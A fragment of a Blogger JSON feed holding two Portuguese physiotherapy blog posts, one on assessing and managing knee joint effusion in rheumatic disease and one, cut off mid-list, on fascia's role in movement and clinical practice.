Interpretar e Ajustar a Conduta Fisioterapêutica"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRfOsqWKsDK3HkdwtdijOInSbiKkkFHdhtpKzV3rsAb14gz3rBX_OnW4v1_2mAKn0U4X10G31H47UkRJsyn3hCPZbYK-n3NbqMXbvJR81_d5m08VWa2EzNfY2gxpx2D7Ow2OS7PpFZ_ZYyvwQVJGk_igl07eO7Kmf0-dMBOMYW1lrrkH65uQYdK8WMzqo\/s612\/gettyimages-482731732-612x612.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"408\" data-original-width=\"612\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRfOsqWKsDK3HkdwtdijOInSbiKkkFHdhtpKzV3rsAb14gz3rBX_OnW4v1_2mAKn0U4X10G31H47UkRJsyn3hCPZbYK-n3NbqMXbvJR81_d5m08VWa2EzNfY2gxpx2D7Ow2OS7PpFZ_ZYyvwQVJGk_igl07eO7Kmf0-dMBOMYW1lrrkH65uQYdK8WMzqo\/w640-h426\/gettyimages-482731732-612x612.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"561\" data-start=\"108\"\u003EO \u003Cstrong data-end=\"141\" data-start=\"110\"\u003Ederrame articular no joelho\u003C\/strong\u003E é um achado frequente nas \u003Cstrong data-end=\"194\" data-start=\"168\"\u003Edoenças reumatológicas\u003C\/strong\u003E e representa um \u003Cstrong data-end=\"268\" data-start=\"211\"\u003Emarcador clínico importante de atividade inflamatória\u003C\/strong\u003E. Para o fisioterapeuta, identificar e interpretar corretamente o derrame articular é fundamental para \u003Cstrong data-end=\"451\" data-start=\"371\"\u003Eajustar a conduta terapêutica, evitar sobrecarga indevida e preservar função\u003C\/strong\u003E. Tratar esse joelho como uma articulação apenas “fraca” ou “rígida” pode comprometer o prognóstico funcional.\u003C\/p\u003E\u003Ch3 data-end=\"625\" data-start=\"568\"\u003EO que o derrame articular representa na reumatologia?\u003C\/h3\u003E\n\u003Cp data-end=\"684\" data-start=\"626\"\u003ENa fisioterapia reumatológica, o derrame articular indica:\u003C\/p\u003E\n\u003Cul data-end=\"872\" data-start=\"685\"\u003E\u003Cli data-end=\"716\" data-start=\"685\"\u003E\n\u003Cp data-end=\"716\" data-start=\"687\"\u003E\u003Cstrong data-end=\"716\" data-start=\"687\"\u003EInflamação sinovial ativa\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"757\" data-start=\"717\"\u003E\n\u003Cp data-end=\"757\" data-start=\"719\"\u003E\u003Cstrong data-end=\"757\" data-start=\"719\"\u003EAumento da pressão intra-articular\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"810\" data-start=\"758\"\u003E\n\u003Cp data-end=\"810\" data-start=\"760\"\u003E\u003Cstrong data-end=\"810\" data-start=\"760\"\u003EAlteração do ambiente mecânico e neuromuscular\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"872\" data-start=\"811\"\u003E\n\u003Cp data-end=\"872\" data-start=\"813\"\u003E\u003Cstrong data-end=\"842\" data-start=\"813\"\u003EInibição muscular reflexa\u003C\/strong\u003E, principalmente do quadríceps\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1036\" data-start=\"874\"\u003EMesmo volumes pequenos de líquido intra-articular são suficientes para reduzir a eficiência muscular e alterar o controle do joelho durante atividades funcionais.\u003C\/p\u003E\u003Ch3 data-end=\"1105\" data-start=\"1043\"\u003EAvaliação fisioterapêutica do joelho com derrame articular\u003C\/h3\u003E\n\u003Cp data-end=\"1195\" data-start=\"1106\"\u003EA avaliação do fisioterapeuta deve ir além da inspeção visual. Pontos essenciais incluem:\u003C\/p\u003E\n\u003Cul data-end=\"1435\" data-start=\"1196\"\u003E\u003Cli data-end=\"1242\" data-start=\"1196\"\u003E\n\u003Cp data-end=\"1242\" data-start=\"1198\"\u003E\u003Cstrong data-end=\"1242\" data-start=\"1198\"\u003EPresença e grau de edema intra-articular\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1290\" data-start=\"1243\"\u003E\n\u003Cp data-end=\"1290\" data-start=\"1245\"\u003E\u003Cstrong data-end=\"1290\" data-start=\"1245\"\u003EResposta do joelho à carga e ao movimento\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1332\" data-start=\"1291\"\u003E\n\u003Cp data-end=\"1332\" data-start=\"1293\"\u003E\u003Cstrong data-end=\"1332\" data-start=\"1293\"\u003EDor em repouso e durante atividades\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1375\" data-start=\"1333\"\u003E\n\u003Cp data-end=\"1375\" data-start=\"1335\"\u003E\u003Cstrong data-end=\"1375\" data-start=\"1335\"\u003ERigidez após períodos de inatividade\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1435\" data-start=\"1376\"\u003E\n\u003Cp data-end=\"1435\" data-start=\"1378\"\u003E\u003Cstrong data-end=\"1435\" data-start=\"1378\"\u003EImpacto funcional na marcha, escadas e transferências\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1562\" data-start=\"1437\"\u003EO derrame não é apenas um achado local, mas um \u003Cstrong data-end=\"1561\" data-start=\"1484\"\u003Esinal de que a articulação não tolera determinadas cargas naquele momento\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"1627\" data-start=\"1569\"\u003EInterpretação clínica: o que muda na tomada de decisão\u003C\/h3\u003E\n\u003Cp data-end=\"1712\" data-start=\"1628\"\u003EA presença de derrame articular exige ajustes imediatos na conduta fisioterapêutica:\u003C\/p\u003E\n\u003Cul data-end=\"1922\" data-start=\"1713\"\u003E\u003Cli data-end=\"1756\" data-start=\"1713\"\u003E\n\u003Cp data-end=\"1756\" data-start=\"1715\"\u003ERedução temporária de cargas compressivas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1813\" data-start=\"1757\"\u003E\n\u003Cp data-end=\"1813\" data-start=\"1759\"\u003EEvitar exercícios de alto impacto ou grandes alavancas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1877\" data-start=\"1814\"\u003E\n\u003Cp data-end=\"1877\" data-start=\"1816\"\u003EPriorizar \u003Cstrong data-end=\"1877\" data-start=\"1826\"\u003Econtrole neuromuscular e estabilidade articular\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1922\" data-start=\"1878\"\u003E\n\u003Cp data-end=\"1922\" data-start=\"1880\"\u003EMonitorar resposta inflamatória pós-sessão\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2051\" data-start=\"1924\"\u003EForçar progressão de carga em um joelho com derrame ativo pode \u003Cstrong data-end=\"2050\" data-start=\"1987\"\u003Eintensificar a inflamação e atrasar a recuperação funcional\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"2097\" data-start=\"2058\"\u003EAjustes na conduta fisioterapêutica\u003C\/h3\u003E\n\u003Cp data-end=\"2140\" data-start=\"2098\"\u003ENa prática clínica, o fisioterapeuta deve:\u003C\/p\u003E\n\u003Ch4 data-end=\"2175\" data-start=\"2142\"\u003E1️⃣ Modular carga e volume\u003C\/h4\u003E\n\u003Cul data-end=\"2284\" data-start=\"2176\"\u003E\u003Cli data-end=\"2222\" data-start=\"2176\"\u003E\n\u003Cp data-end=\"2222\" data-start=\"2178\"\u003EReduzir intensidade em fases inflamatórias\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2284\" data-start=\"2223\"\u003E\n\u003Cp data-end=\"2284\" data-start=\"2225\"\u003EAumentar carga apenas quando o derrame estiver controlado\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"2329\" data-start=\"2286\"\u003E2️⃣ Priorizar qualidade de movimento\u003C\/h4\u003E\n\u003Cul data-end=\"2407\" data-start=\"2330\"\u003E\u003Cli data-end=\"2373\" data-start=\"2330\"\u003E\n\u003Cp data-end=\"2373\" data-start=\"2332\"\u003EFoco em alinhamento e controle dinâmico\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2407\" data-start=\"2374\"\u003E\n\u003Cp data-end=\"2407\" data-start=\"2376\"\u003EEvitar padrões compensatórios\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"2437\" data-start=\"2409\"\u003E3️⃣ Educar o paciente\u003C\/h4\u003E\n\u003Cul data-end=\"2571\" data-start=\"2438\"\u003E\u003Cli data-end=\"2485\" data-start=\"2438\"\u003E\n\u003Cp data-end=\"2485\" data-start=\"2440\"\u003EExplicar o significado do derrame articular\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2533\" data-start=\"2486\"\u003E\n\u003Cp data-end=\"2533\" data-start=\"2488\"\u003EOrientar sinais de exacerbação inflamatória\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2571\" data-start=\"2534\"\u003E\n\u003Cp data-end=\"2571\" data-start=\"2536\"\u003EAjustar atividades de vida diária\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2647\" data-start=\"2573\"\u003EEssas decisões protegem a articulação e favorecem melhor evolução clínica.\u003C\/p\u003E\u003Ch3 data-end=\"2699\" data-start=\"2654\"\u003EO erro comum: ignorar o derrame articular\u003C\/h3\u003E\n\u003Cp data-end=\"2799\" data-start=\"2700\"\u003EUm erro frequente é conduzir o tratamento sem considerar a presença de derrame, o que pode levar a:\u003C\/p\u003E\n\u003Cul data-end=\"2910\" data-start=\"2800\"\u003E\u003Cli data-end=\"2830\" data-start=\"2800\"\u003E\n\u003Cp data-end=\"2830\" data-start=\"2802\"\u003EPersistência da inflamação\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2865\" data-start=\"2831\"\u003E\n\u003Cp data-end=\"2865\" data-start=\"2833\"\u003EFalha na resposta ao exercício\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2910\" data-start=\"2866\"\u003E\n\u003Cp data-end=\"2910\" data-start=\"2868\"\u003EFrustração do paciente e do profissional\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2991\" data-start=\"2912\"\u003ENa fisioterapia reumatológica, \u003Cstrong data-end=\"2990\" data-start=\"2943\"\u003Eo estado inflamatório orienta a intervenção\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"3058\" data-start=\"2998\"\u003EPor que o fisioterapeuta precisa dominar essa avaliação?\u003C\/h3\u003E\n\u003Cp data-end=\"3086\" data-start=\"3059\"\u003EPorque o derrame articular:\u003C\/p\u003E\n\u003Cul data-end=\"3227\" data-start=\"3087\"\u003E\u003Cli data-end=\"3131\" data-start=\"3087\"\u003E\n\u003Cp data-end=\"3131\" data-start=\"3089\"\u003EIndica atividade da doença reumatológica\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3176\" data-start=\"3132\"\u003E\n\u003Cp data-end=\"3176\" data-start=\"3134\"\u003EInterfere diretamente na função muscular\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3227\" data-start=\"3177\"\u003E\n\u003Cp data-end=\"3227\" data-start=\"3179\"\u003EExige ajustes finos na prescrição de exercício\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3384\" data-start=\"3229\"\u003EO fisioterapeuta que reconhece e respeita o derrame articular atua com \u003Cstrong data-end=\"3383\" data-start=\"3300\"\u003Emaior segurança clínica, melhor prognóstico funcional e autoridade profissional\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"3782\" data-start=\"3447\"\u003ESe você quer evoluir sua prática clínica no \u003Cstrong data-end=\"3523\" data-start=\"3491\"\u003Ejoelho com derrame articular\u003C\/strong\u003E, conheça o \u003Cstrong data-end=\"3645\" data-start=\"3535\"\u003E\u003Ca class=\"decorated-link\" data-end=\"3643\" data-start=\"3537\" href=\"https:\/\/www.queroconteudo.com\/2022\/03\/ebook-fisio-no-joelho.html\" rel=\"noopener\" target=\"_new\"\u003EEbook Fisio no Joelho – com 100 vídeos\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg aria-hidden=\"true\" class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cuse fill=\"currentColor\"\u003E\u003C\/use\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/strong\u003E.\u003Cbr data-end=\"3649\" data-start=\"3646\" \/\u003E\nUm material completo para fisioterapeutas que desejam \u003Cstrong data-end=\"3781\" data-start=\"3703\"\u003Eavaliar, interpretar sinais inflamatórios e ajustar condutas com segurança\u003C\/strong\u003E.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/8819019755355143841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/8819019755355143841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2026\/01\/derrame-articular-no-joelho.html","title":"Derrame Articular no Joelho Reumatológico: Como Avaliar, Interpretar e Ajustar a Conduta Fisioterapêutica"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRfOsqWKsDK3HkdwtdijOInSbiKkkFHdhtpKzV3rsAb14gz3rBX_OnW4v1_2mAKn0U4X10G31H47UkRJsyn3hCPZbYK-n3NbqMXbvJR81_d5m08VWa2EzNfY2gxpx2D7Ow2OS7PpFZ_ZYyvwQVJGk_igl07eO7Kmf0-dMBOMYW1lrrkH65uQYdK8WMzqo\/s72-w640-h426-c\/gettyimages-482731732-612x612.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-9119133865848801887"},"published":{"$t":"2026-01-07T11:38:00.002-03:00"},"updated":{"$t":"2026-01-07T11:38:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia Manual"}],"title":{"type":"text","$t":"Fáscia e Movimento: por que entender esse tecido muda sua prática profissional"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN-57Av-1KOW7p1i-hBy4WN9_OSokPNcQouIOg-jMp-5_AgaIC329bb1niRb645mH0CJ5j76JQaJ-I1eJKQ3bOS_vwlWWHU9Y-flFka0H1MI6wCXjwXpo1OJxfAzFysG03cPTZB_t0y_csOw0BrP27qR3S1cJ_2lQ3M3Cq1GgECCKJmRAdgIpc_nyF07S4\/s1600\/Lucid_Origin_Professional_photo_of_a_fisioterapeuta_with_skill_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"896\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN-57Av-1KOW7p1i-hBy4WN9_OSokPNcQouIOg-jMp-5_AgaIC329bb1niRb645mH0CJ5j76JQaJ-I1eJKQ3bOS_vwlWWHU9Y-flFka0H1MI6wCXjwXpo1OJxfAzFysG03cPTZB_t0y_csOw0BrP27qR3S1cJ_2lQ3M3Cq1GgECCKJmRAdgIpc_nyF07S4\/w640-h358\/Lucid_Origin_Professional_photo_of_a_fisioterapeuta_with_skill_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"706\" data-start=\"316\"\u003EA \u003Cstrong data-end=\"328\" data-start=\"318\"\u003Efáscia\u003C\/strong\u003E é muito mais do que “aquilo que envolve os músculos”. Trata-se de \u003Cstrong data-end=\"481\" data-start=\"395\"\u003Euma rede contínua de tecido conjuntivo que conecta músculos, articulações e órgãos\u003C\/strong\u003E, transmitindo forças, proporcionando estabilidade e influenciando o movimento. Compreender a fáscia é essencial para profissionais de saúde e educação física que buscam \u003Cstrong data-end=\"705\" data-start=\"651\"\u003Eotimizar desempenho, reduzir dor e prevenir lesões\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"753\" data-start=\"713\"\u003E1. O que é a fáscia e por que importa\u003C\/h2\u003E\n\u003Ch3 data-end=\"782\" data-start=\"755\"\u003E1.1 Estrutura e funções\u003C\/h3\u003E\n\u003Cul data-end=\"1208\" data-start=\"783\"\u003E\u003Cli data-end=\"875\" data-start=\"783\"\u003E\n\u003Cp data-end=\"875\" data-start=\"785\"\u003E\u003Cstrong data-end=\"803\" data-start=\"785\"\u003ERede contínua:\u003C\/strong\u003E envolve músculos, tendões, ligamentos, cápsulas articulares e órgãos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"968\" data-start=\"876\"\u003E\n\u003Cp data-end=\"968\" data-start=\"878\"\u003E\u003Cstrong data-end=\"903\" data-start=\"878\"\u003ETransmissão de força:\u003C\/strong\u003E conecta cadeias musculares, permitindo movimentos coordenados.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1094\" data-start=\"969\"\u003E\n\u003Cp data-end=\"1094\" data-start=\"971\"\u003E\u003Cstrong data-end=\"989\" data-start=\"971\"\u003ESensibilidade:\u003C\/strong\u003E rica em receptores mecânicos e nociceptivos, participando da percepção corporal e da modulação da dor.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1208\" data-start=\"1095\"\u003E\n\u003Cp data-end=\"1208\" data-start=\"1097\"\u003E\u003Cstrong data-end=\"1127\" data-start=\"1097\"\u003EHidratação e elasticidade:\u003C\/strong\u003E influencia deslizamento muscular, mobilidade articular e amplitude de movimento.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"1305\" data-start=\"1210\"\u003E\u003Cp data-end=\"1305\" data-start=\"1212\"\u003EIgnorar a fáscia é negligenciar \u003Cstrong data-end=\"1304\" data-start=\"1244\"\u003Euma peça chave na biomecânica, postura e função muscular\u003C\/strong\u003E.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch3 data-end=\"1332\" data-start=\"1312\"\u003E1.2 Fáscia e dor\u003C\/h3\u003E\n\u003Cul data-end=\"1726\" data-start=\"1333\"\u003E\u003Cli data-end=\"1441\" data-start=\"1333\"\u003E\n\u003Cp data-end=\"1441\" data-start=\"1335\"\u003ERestrição fascial ou aderências podem gerar \u003Cstrong data-end=\"1438\" data-start=\"1379\"\u003Epontos gatilho, tensão crônica e limitação de movimento\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1548\" data-start=\"1442\"\u003E\n\u003Cp data-end=\"1548\" data-start=\"1444\"\u003EInflamação ou sobrecarga fascial altera recrutamento muscular, prejudicando estabilidade e desempenho.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1726\" data-start=\"1549\"\u003E\u003Cp data-end=\"1726\" data-start=\"1551\"\u003EEstudos em fisioterapia mostram que \u003Cstrong data-end=\"1658\" data-start=\"1587\"\u003Eintervenções que liberam a fáscia reduzem dor e melhoram mobilidade\u003C\/strong\u003E, muitas vezes mais rapidamente do que alongamento muscular isolado.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"1770\" data-start=\"1733\"\u003E2. A fáscia no movimento funcional\u003C\/h2\u003E\n\u003Ch3 data-end=\"1799\" data-start=\"1772\"\u003E2.1 Cadeias miofasciais\u003C\/h3\u003E\n\u003Cul data-end=\"2078\" data-start=\"1800\"\u003E\u003Cli data-end=\"1961\" data-start=\"1800\"\u003E\n\u003Cp data-end=\"1961\" data-start=\"1802\"\u003EA fáscia conecta músculos em \u003Cstrong data-end=\"1860\" data-start=\"1831\"\u003Elinhas de força contínuas\u003C\/strong\u003E, conhecidas como cadeias miofasciais (ex.: linha superficial posterior, linha funcional anterior).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2078\" data-start=\"1962\"\u003E\n\u003Cp data-end=\"2078\" data-start=\"1964\"\u003EAlterações em um ponto podem afetar \u003Cstrong data-end=\"2033\" data-start=\"2000\"\u003Edistâncias funcionais maiores\u003C\/strong\u003E, impactando postura e desempenho atlético.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"2226\" data-start=\"2080\"\u003E\u003Cstrong data-end=\"2100\" data-start=\"2080\"\u003EExemplo clínico:\u003C\/strong\u003E Restrição na fáscia plantar pode gerar compensações até coluna lombar, aumentando risco de lombalgia ou alterações na marcha.\u003C\/p\u003E\n\u003Ch3 data-end=\"2273\" data-start=\"2228\"\u003E2.2 Papel na propriocepção e estabilidade\u003C\/h3\u003E\n\u003Cul data-end=\"2505\" data-start=\"2274\"\u003E\u003Cli data-end=\"2381\" data-start=\"2274\"\u003E\n\u003Cp data-end=\"2381\" data-start=\"2276\"\u003EFáscia possui receptores sensoriais que \u003Cstrong data-end=\"2378\" data-start=\"2316\"\u003Einformam o sistema nervoso sobre posição e tensão corporal\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2505\" data-start=\"2382\"\u003E\u003Cp data-end=\"2505\" data-start=\"2384\"\u003EIntegridade fascial otimiza \u003Cstrong data-end=\"2456\" data-start=\"2412\"\u003Econtrole motor, equilíbrio e coordenação\u003C\/strong\u003E, essenciais em esportes e atividades funcionais.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"2564\" data-start=\"2512\"\u003E3. Como o entendimento da fáscia muda sua prática\u003C\/h2\u003E\n\u003Ch3 data-end=\"2597\" data-start=\"2566\"\u003E3.1 Avaliação mais completa\u003C\/h3\u003E\n\u003Cul data-end=\"2814\" data-start=\"2598\"\u003E\u003Cli data-end=\"2696\" data-start=\"2598\"\u003E\n\u003Cp data-end=\"2696\" data-start=\"2600\"\u003EProfissionais podem identificar \u003Cstrong data-end=\"2693\" data-start=\"2632\"\u003Erestrições que não aparecem em avaliação muscular isolada\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2814\" data-start=\"2697\"\u003E\n\u003Cp data-end=\"2814\" data-start=\"2699\"\u003EMapear aderências fasciais e padrões de tensão melhora \u003Cstrong data-end=\"2813\" data-start=\"2754\"\u003Eprecisão na prescrição de exercícios e técnicas manuais\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2850\" data-start=\"2816\"\u003E3.2 Intervenções mais eficazes\u003C\/h3\u003E\n\u003Cul data-end=\"3073\" data-start=\"2851\"\u003E\u003Cli data-end=\"2962\" data-start=\"2851\"\u003E\n\u003Cp data-end=\"2962\" data-start=\"2853\"\u003E\u003Cstrong data-end=\"2917\" data-start=\"2853\"\u003ELiberação miofascial, terapia manual e exercícios funcionais\u003C\/strong\u003E podem ser integrados de forma estratégica.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3073\" data-start=\"2963\"\u003E\n\u003Cp data-end=\"3073\" data-start=\"2965\"\u003EProfissionais conseguem \u003Cstrong data-end=\"3036\" data-start=\"2989\"\u003Ecombinar mobilidade, força e controle motor\u003C\/strong\u003E, respeitando a continuidade fascial.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"3130\" data-start=\"3075\"\u003E3.3 Prevenção de lesões e otimização de performance\u003C\/h3\u003E\n\u003Cul data-end=\"3356\" data-start=\"3131\"\u003E\u003Cli data-end=\"3230\" data-start=\"3131\"\u003E\n\u003Cp data-end=\"3230\" data-start=\"3133\"\u003EEntender como a fáscia distribui cargas permite \u003Cstrong data-end=\"3227\" data-start=\"3181\"\u003Eevitar sobrecargas em segmentos adjacentes\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3356\" data-start=\"3231\"\u003E\u003Cp data-end=\"3356\" data-start=\"3233\"\u003EExercícios de alongamento e fortalecimento passam a considerar \u003Cstrong data-end=\"3325\" data-start=\"3296\"\u003Elinhas de força completas\u003C\/strong\u003E, não apenas músculos isolados.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"3388\" data-start=\"3363\"\u003E4. Aplicações práticas\u003C\/h2\u003E\n\u003Col data-end=\"3786\" data-start=\"3390\"\u003E\u003Cli data-end=\"3498\" data-start=\"3390\"\u003E\n\u003Cp data-end=\"3498\" data-start=\"3393\"\u003E\u003Cstrong data-end=\"3434\" data-start=\"3393\"\u003ELiberação miofascial com bola ou rolo\u003C\/strong\u003E – atua em restrições locais e ao longo de cadeias musculares.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3600\" data-start=\"3499\"\u003E\n\u003Cp data-end=\"3600\" data-start=\"3502\"\u003E\u003Cstrong data-end=\"3540\" data-start=\"3502\"\u003EExercícios de alongamento dinâmico\u003C\/strong\u003E – considerando linhas fasciais para mobilidade funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3700\" data-start=\"3601\"\u003E\n\u003Cp data-end=\"3700\" data-start=\"3604\"\u003E\u003Cstrong data-end=\"3637\" data-start=\"3604\"\u003ETreino de estabilidade e core\u003C\/strong\u003E – respeitando continuidade fascial e recrutamento segmentar.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3786\" data-start=\"3701\"\u003E\n\u003Cp data-end=\"3786\" data-start=\"3704\"\u003E\u003Cstrong data-end=\"3725\" data-start=\"3704\"\u003ECorreção postural\u003C\/strong\u003E – identificando tensões fasciais que perpetuam má postura.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cblockquote data-end=\"3969\" data-start=\"3788\"\u003E\u003Cp data-end=\"3969\" data-start=\"3790\"\u003EExemplo: integrar liberação miofascial de cadeia posterior + ativação de glúteos e core melhora padrão de agachamento, prevenindo lombalgia e otimiza força nos membros inferiores.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"4004\" data-start=\"3976\"\u003E5. Evidências científicas\u003C\/h2\u003E\n\u003Cul data-end=\"4414\" data-start=\"4006\"\u003E\u003Cli data-end=\"4147\" data-start=\"4006\"\u003E\n\u003Cp data-end=\"4147\" data-start=\"4008\"\u003EPesquisas em fisioterapia e medicina esportiva demonstram que \u003Cstrong data-end=\"4144\" data-start=\"4070\"\u003Erestrições fasciais afetam amplitude de movimento, força e coordenação\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4287\" data-start=\"4148\"\u003E\n\u003Cp data-end=\"4287\" data-start=\"4150\"\u003EEstudos sobre liberação miofascial mostram \u003Cstrong data-end=\"4245\" data-start=\"4193\"\u003Eredução significativa de dor e melhora funcional\u003C\/strong\u003E quando combinada com exercícios ativos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4414\" data-start=\"4288\"\u003E\u003Cp data-end=\"4414\" data-start=\"4290\"\u003EA fáscia é também reconhecida como \u003Cstrong data-end=\"4349\" data-start=\"4325\"\u003Ealvo neurossensorial\u003C\/strong\u003E, influenciando percepção de movimento e prevenção de sobrecarga.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"4436\" data-start=\"4421\"\u003E6. Conclusão\u003C\/h2\u003E\n\u003Cp data-end=\"4573\" data-start=\"4438\"\u003EEntender a fáscia \u003Cstrong data-end=\"4498\" data-start=\"4456\"\u003Enão é apenas uma curiosidade anatômica\u003C\/strong\u003E; é uma ferramenta prática que transforma a abordagem clínica e pedagógica:\u003C\/p\u003E\n\u003Cul data-end=\"4761\" data-start=\"4575\"\u003E\u003Cli data-end=\"4639\" data-start=\"4575\"\u003E\n\u003Cp data-end=\"4639\" data-start=\"4577\"\u003EAvaliação mais completa de restrições e padrões de movimento\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4702\" data-start=\"4640\"\u003E\n\u003Cp data-end=\"4702\" data-start=\"4642\"\u003EIntervenções manuais e exercícios mais precisos e 